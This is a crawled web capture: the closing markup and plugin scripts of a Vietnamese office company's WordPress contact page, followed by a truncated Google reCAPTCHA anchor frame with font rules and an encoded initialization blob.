 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6"><path fill="currentColor" class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path></svg>
</div>
<div id="fcta-zalo-tracking" class="fcta-zalo-text">Chat ngay</div>
</div></div></a>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://ccboffice.net/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
	<style>
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-img-circle,
		.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
			background-color: #ea2700 !important;
		}
	</style>
		<style>
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
		.hotline-phone-2 .quick-alo-ph-circle-fill {
			background: rgb( 234, 39, 0, .7 ) !important;
		}
		.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
			border-color: rgb( 234, 39, 0, .7 ) !important;
		}
	</style>
	<link rel='stylesheet' id='devvn-localstore-style-css' href='https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/css/devvn-localstore.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='phonering-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/phone-ring.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/popper.min.js?ver=1.0" id="popper-js-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js-js"></script>
<script type="text/javascript" id="main-js-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/themes/3btheme/lib/js/main.js?ver=1.0" id="main-js-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ccboffice.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="gt_widget_script_27812878-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27812878'] = {"default_language":"vi","languages":["en","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://ccboffice.net/wp-content/plugins/gtranslate/js/base.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/lien-he/" data-gt-orig-domain="ccboffice.net" data-gt-widget-id="27812878" defer></script><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBzrEIkZ3wxDJLhKbvYj0Yn8DSAl2vCbsA&amp;ver=1.0.8" id="dvls-google-maps-js"></script>
<script type="text/javascript" id="devvn-localstore-script-js-extra">
/* <![CDATA[ */
var devvn_localstore_array = {"ajaxurl":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/ccboffice.net","local_address":"[{\"name\":\"H\\u00e0 N\\u1ed9i\",\"id\":7}]","maps_zoom":"10","select_text":"Ch\u1ecdn qu\u1eadn, huy\u1ec7n","lat_default":"21.020799","lng_default":"105.809476","close_icon":"https:\/\/ccboffice.net\/wp-content\/plugins\/devvn-local-store\/assets\/images\/close-btn.png","marker_default":"","labels":{"disallow_labels":"Allow to access your location to load store near you","get_directions":"Get Directions","text_open":"Open","text_phone":"Phone","text_hotline":"Hotline","text_email":"Email"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/js/devvn-localstore-jquery.js?ver=1.0.8" id="devvn-localstore-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN&co=aHR0cHM6Ly9jY2JvZmZpY2UubmV0OjQ0Mw..&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=w575pxh5vp9x
body_size: 46554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="P5AkwQIRn44At6NiMa2ceQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="P5AkwQIRn44At6NiMa2ceQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P5AkwQIRn44At6NiMa2ceQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22JsOaw5bDlDvCiEcTwoYnwqBqNcObwrLClsObYSthAgbDnThfwp3DosKow7BAd3fDqmQ8w5JNVcO/wpTCo38Aw6tLYcOSwpwOwoo0WR5PwpYdJTMfAxbCisO1w5AXw4XCjlRUFsK6acKXwrlVDjjCqSYMw5g7BcOnwo1XBE/[base64]/Cqhw4exvCgCHCo8KTw7bCo3NXUsOcw53Ci8Kce8ODw7XCqkR2w6DCi1cHw5xpAsKNFUrCkntWTMOaMMKJCsK7w4kvwos1cMO8w6/[base64]/ClcKiw5bDmibDscKZw5zCgxF+w5ZJWcOYFA9abMOYfsOAw4vCvQHCi0I5J1rCs8KOFFRZSVVYw4/DmMOBGsOew5AIw4ohBn1HbsKYSMKjw5bDoMKJCcKxwq8awozDuTbDq8OHw4bDrFAuw6kFw6zDicKYNWIpGcOcLsKHW8OBwp9Yw6ExJxbDjmkuW8KBwp8/wqLDqTXCqQbDjQTCssOfwpnCjsOwaxEpf8O+w4TDsMOnw7XCtcO0IETCgEnDkcO7QsKdw5Fywq/Cg8OPwr5ew7BdXiMXw7nCscOqE8OGw7pWwpLDmUbCswvCtsOXw6/DvcOQXcKMwqI6woXCtcOgwoBhwqXDuCbDhwbDsmI0wrrCnmTCjwJyWMKNUMOlw5Btw5PDhsOgfsKGFlFOZMO/w6rDlMObw47DucK7w4DCm8OiM8K8VTHCv2TDlcO9wpHCqcOlw5rChsKzE8Oww7sDTmlXO0DDpsOGJ8OQwrxNw7gaw6vDu8Kqw7cawobDrcKFWMOIw55xw6QEFcOgXT7Cn2/[base64]/DiMO+IcKpw4nCinTDkwNTw5/[base64]/DhsODdcKqwoAYw5wPQFQcwpIWwpsrFcOpf8KyVkRHwp/[base64]/ByfDrMKCwpPDthTDg01TPzdcwrPDoUXCrQXCjsKfP0TCtsKHOQLDsMOeHGkDHDZwDHdjPRbDgj1Pw61awqwFMMOtXsKdwrrDhxdOE8Ojf3jCrcKCwr7Cm8OTwq7CgsOrwpfDmwDDrMKqKsOGw7V6woHCizDDnk/CvQ0bw7NkEsOLGk/[base64]/CnMOuPVXCvMKSwrFmOsO1wprDksKCFcO/wo9nLxTDqkY6w7nCgD3DicOWKcOZFwJaw4nCvA8FwqxZcMKmE2fDicKnwqA7w5bCl8OHCcKiw4wKB8KEJsOzw5kow4BEw5fCnsOiwqR9w4/Cp8KBw7DCmcKDAsOcw4cgSU1uFsK4RFfConvCtRDDpcKhU3wEwoldwqwhw53ChRZBw4PDvsKEwp8iIMOPwprDhjh2wr5WSG/CjkdFw755CRF+XjfDvQMbJkhhw5NLw41jw7jCjsOgw5nCozvDhglXwrLCpnRWDELDg8OVdQMYw7R/YgrCl8ORwrPDiFnDvMKrwqpEw5rDpMK4E8KMwrkhw6rDrMOGbMKYDMOFw6/CrgDDisOofcKzw6p8w4UwRcOyw7ktwrkvw6DDuSjDnnDDskJOZsKgasKmN8KWwrYlHGguCcKvcibCmXx7GMKDw6tgJDItwrzDiEfDt8KWTcOcwpfDq1PDs8Olw6/CiEAxw57CgELDkMOkwrRQU8KRZcKUw6/DrjlINMOYw7t/DcKGw7dgwrM/AkhYwojCtMOcwokYUsOQw5bCtysZRcOxw5s3KsKpwp94BsO6woLCq2vCgsOSdcOZMn3DujAMw5HCj0/[base64]/[base64]/w5HCoMKAw71ow4lhworDkMOdw7TCkk/CoMK8LXY2XRlVw5V7wpwzAMOvwr/DiXM6FCrDnsKFwoBLwpMUTMK5wrh0X3rDgDNXw5twwovClH/ChT0rwpjCvFXCpzDDusOGw4g8ajcGwqo+McKaLsOaw6XCrHDClS/CvwnDicOaw6/Dl8K0QsONBMKsw5RIw5cINCZKfMO3PMOawpFMel5/EHMiZcO1b3d9YBPDmMKMwqF6wpAHKy7DksOHdsO7JMK9w4zDh8K6PgBUw6LCkTN2wowcFsOZDMOzw5zDokfDrMOxLMKHw7J0SQrCoMKZw4RgwpISw6jCl8KIEcK3MXJJXcKiw6nCscOAwqkGf8Ocw6XCicO1X15ANsK/w6IZw6IkasOjw7EBw4wzfcO7w4MGw5F/JsOtwpobw4XDnwXDtWPCmMKnw5oYwr7CjCXDlFN4UMK6w7dLwr7CrsKywoTCiGLDisORwrBQbCzCt8Ocw5HCqkrDjcOawqnDnh/CjcOodcO9ZncAGF/DsQPCsMKdc8KaOsKCRVBgVGJAw4Afwr/ChcKgLcOPK8Knw7k7eRFvwpd6ED/DrjkFdnzCig3CksOjwrnDoMOhw5dxK0jCl8Kkw6zDtmsrwowgEMKqw6PDiz7DjCITCcOUw7h8Y2AWWsOtAcOfXQDDugbDmSg6w7PDn3VQw6rCihtswovClw04WUUuFH3DkcKRMhQqQMKOJ1ciwrVdcnE/[base64]/w7fCjkFAaTRpwqfCjCgZU1ocFMOxP8O4w5d/[base64]/DpsOgw5DDkcKbw53DncKRw4tLwpRIDsOTZMOJw6Vvw5nCmSF5KHcXB8OmIQJ1J8KnIDzDpxpITHMOwoXCgMOGw5zCv8KmZMOKJsKGU1Jpw6dcw6nCo3wye8KEeVPDqHnCmsKgG2bCv8OOAMOfYTlrGcODD8KMMFTDsg9Fw65uwqIzGMO6w6vCjsOAw5/[base64]/Cg2Rnc3PCsQgMwr/DtcO/HhDCkMOTU8OvOcO4wrXDiDBWwq3CuWogHUjDk8OKKmtpSUxtwrNDwoArKMKuKcKgS3VcO1TDuMKQYRgswo0sw4ZrFcKTT1wpwozCsyNVw77CoH1HwpHCscKMbxV5UHAECAMcwonDl8OhwqJAwqnDpFTDp8KMEcKcbHnCicKcdsK+w4DCmQHChcOJVsKQbm/CoyLDiMO/[base64]/MMOxBnMqLGgtw65JVFLDmnZMWiFDcMKNVR/CksKdwpTDpgBECMO9UTXCuzfDnsKxE0VewpxbNHHCs2ISw7XDiybDrMKOVS3CscODw4EcI8O/HsOkYUnCjjEgwoXDngXCjcOlw6rCnsKiGBpqwpZRwq09L8K8UMKgwrHCvjhzw6XDl2xSw7zDgBnClWMhw40BacOqFsOswqJmcx/Dlh5EN8KfHTfCm8KLw58ewokdw6x9wrfDrsKswpDCukvDqywcJMO/ESUTNRbDu1FVwq7CjRPCkMOPOT8Lw5ciIWMDw6/CnMOIM1HDjUgod8OsJMKEU8KfaMOgw45xwrXCsj8lPmzCg1/[base64]/CrnorQMOLw7cgw64KEHYYwps6wrjDisKYw4HDpRpqfMKKw6vCt091w4nDtsO7RcKMEFnChHTCjyrCqMKFSGDDh8OpUMO9w7xLTSAZRiDCuMONazDDtHkpOypfIFTCim/DvMKfB8O9OsKFVnrDpGrCtzjDs11gwqYqQcOwbcO9wonCu0k6SkbCocKJEA1lw7BWwoIXw68iZg41w6seME7CjBjCrERewofCt8KTwq9+w7/[base64]/DsRPClgdUIlgeb1zCtsKtVx7DtsOlHcKtN01pHsKxw4pTbMK6w6hqw73Cs1nCocK6cCfCtAfDrlTDlcOsw4NTT8OZwqfDvcOwJMOEw6/[base64]/[base64]/Dty0ObsO+wrQsw4F7w7zCv8O9w7rCq1BPIhPCt8K+ORhqS8OYw7EnOX/[base64]/GsOlVjvCrhQwwpDCigknw5zCrAzDh3lHwq5/XDEJwpFHwqZXYADDr2YjUcOAw4xPwpPDv8K2DsOeUMKTw5rDuMOtcE5Iw43Do8Kqw7Ftw6rDqVfDncOpw4tmwqNBw7fDisOqw6keZhHComIHwrofwqHDkcOVw6BIOCgXwrl/w5zDgRTCmsK/w6ApwqJTw4UdRcKUw6jCqXZ/[base64]/[base64]/AA9fXlxyw48nwrRoO8KiYcK8w41TG8KUw6kdw6l6w4zCnlwZwr9Aw4gVe1YkwqvCiGx2UMOjw5Jiw4ZRw5lJb8KJw7TDi8KHw6YeQcOvFWHDgAPDh8O/[base64]/EXN+w63Do8Oaw4nCuAvDscKWasOPw7towoUYUBReZ8Oyw47DgcO0wqLCq8O8O8OVTDnCkz57w6LCt8O4EsKAwpdkwql3OsKJw7ZnQ3TCmMOCwqpnb8KXFTLCi8OcVmYPc2A/YkvCpSdRHUXCs8KwE0hpQcO3TMOow5zCqHDCsMOkw7QEwpzCtSzCrcKzN0nCg8OMb8KGD2fDoWfDnUNLw7lvwpB1wpfCj0DDsMK1X3bCnsO5GkHDgzjDiGUGw7vDhw0Uwp8owqvCsX8sw5wHVMKoGMKmw5/DnH8gw7rCg8OZWMO8wp03w5QpwpjDoAsBPknDojXDrcKmw5jCigfDiFk2bSA6KcKxwrNCwoLDpMKrwpfDjlDCgysSwpsVW8KxwrvDjcKLw67CoBcawoJAO8K6wqrCnMKjVE84wrgOMcOpPMKdw7khIRTCgU4Pw5fCq8KEOVccd2fCscKxFsOdwq/Dq8K+fcK1w5ckKcOERivDuAHDtMOIVsOsw7LDm8KOwq9rR3kow6dSUR3DjMOvw4BIIzXDqhTCs8KgwolqWzEew4fCugUXwrc+OnPDtMOLw4LDgH5Bw79BwpDCozDDg1lbw6XDoxPDlMKfw7AwSsKtwq/DokLClEfDp8K